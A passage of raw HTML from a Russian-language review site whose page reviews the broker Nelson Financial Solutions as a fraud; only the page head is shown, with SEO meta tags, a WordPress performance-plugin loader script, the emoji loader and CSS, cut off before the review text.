

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/nelson-financial-solutions/
body_size: 39693
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Nelson Financial Solutions (Нельсон Финансиал Солюшен) – обзор и отзывы о проекте | TrustViper</title>
	<meta name="description" content="Nelson Financial Solutions (Нельсон Финансиал Солюшен) – подробный обзор, проверка и отзывы о мошеннической компании. Можно ли заработать на платформе | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/nelson-financial-solutions/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Nelson Financial Solutions (Нельсон Финансиал Солюшен) – обзор и отзывы о проекте | TrustViper" />
	<meta property="og:description" content="Nelson Financial Solutions (Нельсон Финансиал Солюшен) – подробный обзор, проверка и отзывы о мошеннической компании. Можно ли заработать на платформе | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/nelson-financial-solutions/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-11T13:23:52+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-logo.png" />
	<meta property="og:image:width" content="746" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 